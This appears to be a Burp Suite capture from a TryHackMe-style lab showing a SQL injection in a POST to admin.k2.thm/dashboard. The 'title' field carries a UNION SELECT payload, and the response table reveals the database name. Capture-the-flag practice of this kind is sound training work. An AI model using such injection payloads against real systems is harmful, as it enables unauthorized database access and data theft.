 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://admin.k2.thm
10 Connection: keep-alive
11 Referer: http://admin.k2.thm/dashboard
12 Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIn0.aInucA.GSDneOfpqRt96bSt4P5dUzguM6w
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 title=1' UNION SELECT 1,2,database(); -- '
Search
0 highlights
Response
Pretty Raw Hex Render
\n
28 <!-- Add more columns if needed -->
29 </tr>
30 </thead>
31 <tbody>
32
33 <tr>
34 <td>
1
</td>
35 <td>
2
</td>
36 <td>
ticketsite
</td>
37 <!-- Use appropriate indices for ticket data -->
38 </tr>
39
40 </tbody>
41 </table>